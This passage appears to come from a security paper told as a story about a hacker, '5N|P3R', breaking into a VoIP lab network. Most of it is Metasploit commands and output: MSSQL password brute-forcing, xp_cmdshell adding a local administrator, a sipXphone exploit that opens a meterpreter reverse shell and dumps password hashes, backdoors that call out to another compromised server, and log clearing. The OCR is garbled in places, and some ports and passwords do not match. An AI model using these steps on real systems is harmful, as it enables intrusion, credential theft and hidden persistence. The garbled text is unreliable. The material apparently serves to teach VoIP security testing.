hosts –R
exploit
```

```
[*] Scanned 1 of 7 hosts (014% complete)
[*] SOL Server information for 10.0.0.146:
[+]ServerName = SECVOIP1234
     InstanceName = SECVOIP
[+][+] Instance<br>[+] IsCluste<br>[+] Version<br>[+] tcp<br>[+] np
      IsClustered
                      = No
                       = 8.00.194= 1094[+]n_{\mathbf{D}}=\\SECV0IP1234\pipe\MSSQL$SECV0IP\sql\query
[*] Scanned 2 of 7 hosts (028% complete)
[*] SQL Server information for 10.0.0.147:
[+] ServerName = SECVOIP-EA6FCE0
[+]InstanceName
                      = SQLEXPRESS
[+] IsClustered
                     = No
     Version
[+]= 9.00.1399.06tcp[+]= 1909[*] Scanned 3 of 7 hosts (042% complete)
[*] SQL Server information for 10.0.0.148:
[+]ServerName = WIN7X64InstanceName = SECVOIP
[+1][+]IsClustered
                      = No
[+] Iscussiered<br>[+] Version<br>[+] tcp
                       = 8.00.194= 50906np and np[+]= \\WIN7X64\pipe\MSSQL$SECVOIP\sql\query
[*] SQL Server information for 10.0.0.148:
                      = WIN7X64[+]ServerName
[+]InstanceName
                     = SECVOIP1
[+]IsClustered
                      = No
    Version
[+]= 8.00.194[+]= 52350tcp
       \frac{1}{2}[+]= \\WIN7X64\pipe\MSSQL$SECV0IP1\sql\query
[*] SQL Server information for 10.0.0.148:
[+]ServerName
                      = WIN7X64
[+]InstanceName
                      = SQLEXPRESS
[+] IsClustered<br>[+] Version
                       = No
                       = 9.00.1399.06[+]tcp
                       = 52340[*] Scanned 4 of 7 hosts (057% complete)
[*] Scanned 5 of 7 hosts (071% complete)
[*] Scanned 6 of 7 hosts (085% complete)
[*] Scanned 7 of 7 hosts (100% complete)
[*] Auxiliary module execution completed
```
5N|P3R now had a listing of all the MSSQL servers, the port each server was running on, and the Instance Name. He knew that one of these would be vulnerable to the xp\_cmdshell function, but before he could successfully utilize the xp\_cmdshell auxiliary module, he would need to know the sa accounts password. With all the MSSQL servers running on different ports, he would have to try brute-forcing each instance of MSSQL individually. So in Metasploit, he loaded up the brute force module for MSSQL and set the password file:

```
use auxiliary/scanner/mssql/mssql_login
set PASS_FILE /usr/share/john/password.lst
```
5N|P3R began to run through the IPs of the MSSQL servers. Setting the RHOST and RPORT values for each server, he started to wonder if he was ever going to find a password with which he would be able to add an account utilizing xp\_cmdshell. On the last MSSQL server, he let out a sigh of relief as it returned "successful login."

```
msf auxiliary(mssql login) > run
[*] 10.0.0.148:52340 - MSSQL - Starting authentication scanner.
[+] 10.0.0.148:52340 - MSSQL - successful login 'sa': 'DBmaster123'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```
With all the information needed to utilize the xp\_cmdshell to add an account and add that account to the local administrators group, he loaded and set the variables for the mssql\_exec module.

```
use auxiliary/scanner/mssql/mssql_exec
set RPORT 53340
set RHOST 10.0.0.148
set PASSWORD Dbmaster123
set cmd net user /add hack hack123
show options
```

```
msf auxiliary(mssql_exec) > set RPORT 52340
RPORT => 52340
msf auxiliary(ms
                         ql_exec) > set RHOST 10.0.0.148
RHOST => 10.0.0.148<br>msf auxiliary(mssql_exec) > set PASSWORD DBmaster123<br>PASSWORD => DBmaster123
msf auxiliary(mssql_exec) > set cmd net user /add hack hack123 cmd => net user /add hack hack123
msf auxiliary(mssql_exec) > show options
Module options (auxiliary/admin/mssql/mssql_exec):
                                                                          Required Description
    Name
                                  Current Setting
                                 net user /add hack hack123 no<br>
DBmaster123 no Command to execute<br>
DBmaster123 no The password for the specified username<br>
10.0.0.148 yes The target address<br>
52340 yes The target port<br>
no The username to authenticate as<br>
fa
     وبالانا
    CMD
     PASSWORD
    RHOST
    RPORT
    USERNAME
                                                                           yes
    USE_WINDOWS_AUTHENT false
                                                                                      Use windows authentification (requires DOMAIN option set)
```
He then issued the run command and the module's output returned The command completed successfully.

5N|P3R had successfully added an account named "hack," so he changed the CMD that the module would run, he needed to add his new "hack" account to the local administrators group and successfully ran:

```
set CMD net localgroup administrators hack /add
```
run

```
msf auxiliary(mssql exec) > run
[*] SQL Query: EXEC master..xp cmdshell 'net user /add hack hack123'
 output
 . . . . . .
 The command completed successfully.
[*] Auxiliary module execution completed
msf auxiliary(mssql_exec) > set cmd net localgroup administrators hack /add
cmd => net localgroup administrators hack /add
msf auxiliary(mssql exec) > run
[*] SQL Query: EXEC master..xp cmdshell 'net localgroup administrators hack /add'
 output
 222222
 The command completed successfully.
[*] Auxiliary module execution completed
```
Once again he saw: 'The command completed successfully' message returned from the msf console he then ran the command services -p 3389 and it returned that the machine at 10.0.0.148, which he had just successfully created an account on, already had rdp enabled. 5N|P3R then clicked on "Start" and then "run" and typed in "mstsc.exe" and pressed "enter" on his Windows XP virtual machine. He was greeted with a login prompt; he entered "hack" for the username and "hack123" for the password and pressed "enter." He was then logged into the 10.0.0.148 machine.



5N|P3R began browsing the local machine's directories (as he had added his "hack" user account to the local administrators group); he was able to look through each user's files on this machine. On the desktop of the Administrator's Desktop, he found a PBXADMINTOOLS directory which contained putty and a batch file. Opening the voipserver.bat file 5N|P3R found that it was a simple batch file which launched putty, but the creator had stored the settings along with the password for root on the PBX server.



## <span id="page-18-0"></span>**SOFTPHONE EXPLOITS**

Knowing that there had been multiple remote buffer overflows released for soft phones, and having seen evidence of their use on this network, 5N|P3R began again by scanning the hosts on the network to verify port 5060 was indeed in use, as he knew that if the user had closed out the softphone his attempt to exploit it would fail.

```
oot@kali:~# nmap -p1-65535 10.0.0.145
Starting Nmap 6.25 ( http://nmap.org ) at 2013-05-28 20:26 CDT
Nmap scan report for 10.0.0.145
Host is up (0.00036s latency).
Not shown: 65528 closed ports
PORT
         STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1025/tcp open NFS-or-IIS
5000/tcp open
              upnp
5060/tcp open
               sip
               sip-tls
5061/tcp open
MAC Address: 00:0C:29:E6:3B:6B (VMware)
```
Hoping that the end user was using one of the two vulnerable softphones, he loaded his exploit and set the payload, RHOST, LHOST, and LPORT options, and verified they were correct.

```
msf exploit(sipxphone_cseq) > use exploit/windows/sip/sipxphone cseq
msf exploit(sipxphone cseq) > set PAYLOAD windows/meterpreter/reverse tcp
PAYLOAD => windows/meterpreter/reverse tcp
msf exploit(sipxphone cseq) > set RHOST 10.0.0.145
RHOST = > 10.0.0.145msf exploit(sipxphone cseq) > set LHOST 10.0.0.149
LHOST \implies 10.0.0.149msf exploit(sipxphone_cseq) > set LPORT 80
LPORT \implies 80msf exploit(sipxphone_cseq) > show options
Module options (exploit/windows/sip/sipxphone cseq):
   Name
          Current Setting Required Description
   2222
   RHOST 10.0.0.145
                                     The target address
                           ves
   RPORT 5060
                                     The target port
                           yes
Payload options (windows/meterpreter/reverse tcp):
             Current Setting Required Description
   Name
   ----
   EXITFUNC process
                              yes
                                        Exit technique: seh, thread, process, none
                                        The listen address
   LHOST
             10.0.0.149yes
   LPORT
             80
                                        The listen port
                              yes
Exploit target:
   Id Name
   \bulletSIPfoundry sipXphone 2.6.0.27 Universal
```
Issuing the exploit command 5N|P3R stared at his screen and watched as he was greeted with one of his favorite things  $[\star]$  Meterpreter session 1 opened.....

```
msf exploit(sipxphone_cseq) > exploit
[*] Started reverse handler on 10.0.0.149:80
[*] Trying target SIPfoundry sipXphone 2.6.0.27 Universal...
[*] Sending stage (751104 bytes) to 10.0.0.145
[*] Meterpreter session 1 opened (10.0.0.149:80 -> 10.0.0.145:1078) at 2013-05-28 20:45:50 -0500
meterpreter > sysinfo
                : SECVOIP-8KZYKCK
Computer
OS
                : Windows XP (Build 2600, Service Pack 1).
Architecture
               \therefore x86System Language : en US
                \div x86/win32
Meterpreter
meterpreter > hashdump
Administrator:500:eeaa60052bd6a03d17306d272a9441bb:208545a66fd6318b21174a867995e077:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:f8299dc5b50fdd73c06cf9fe39550e4f:2ffadc1b9582839a929737be95545a9f:::
SUPPORT 388945a0:1002:aad3b435b51404eeaad3b435b51404ee:47526773332ab6121d426520c693e7c6:::
User1:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > 0
```
As 5N|P3R sat back from his keyboard, he popped the tab on yet another Mt. Dew, and a slow grin developed across his face; he simply loves the fact that people never update their software and choose to ignore security patches. He was proud of himself and thought "that should be good enough," as he now owned multiple machines on the network and had gained a couple of different routes through the network that he could utilize in the future to access the PBX/VoIP server.

## <span id="page-20-0"></span>**MAINTAINING ACCESS**

Now that 5N|P3R was pleased with his accomplishments, he began going back through the log that he was keeping on his system of keystrokes, which he recorded during his hacking session. Realizing that he not only wanted to keep access to the network but also the systems he had hacked his way into, he created two executables using the msfpayload and msfencode commands. As he had earlier originally scanned the company from the Internet, he knew that their firewall would pass traffic on port 443.

For his first exploit, he had created an executable and named it Service: exe. This executable would create a connection outbound to port 443 on a server he had previously owned at another company. 5N|P3R copied this exploit to the machine with the "PBXADMINTOOLS" directory and placed it in the windows directory. 5N|P3R browsed to the Administrative Tools, and then doubleclicked on the Task Scheduler. He then set up task, the backdoor executable he had created, to run every night at midnight.

The second executable 5N|P3R had created was also named Service:.exe. This executable basically worked in the exact opposite way of the one he had just "deployed." Once executed, it would sit on the machine, listening for an incoming connection on port 443 and then serve up a meterpreter shell. 5N|P3R copied this Service:.exe to c:\windows\system on the Windows XP host at 10.0.0.147. Opening a Command Shell, he then issued the following command:

```
at 23:50 cmd c/ c:\windows\system\Service:.exe /every:M,W,F
```
All that was left now, was for 5N|P3R to carefully go back through each machine and remove any accounts he had created, clear out any log files, and remove any other traces that he was ever there. After a couple of hours of covering his tracks 5N|P3R sat back and pondered what his next "hack" would be…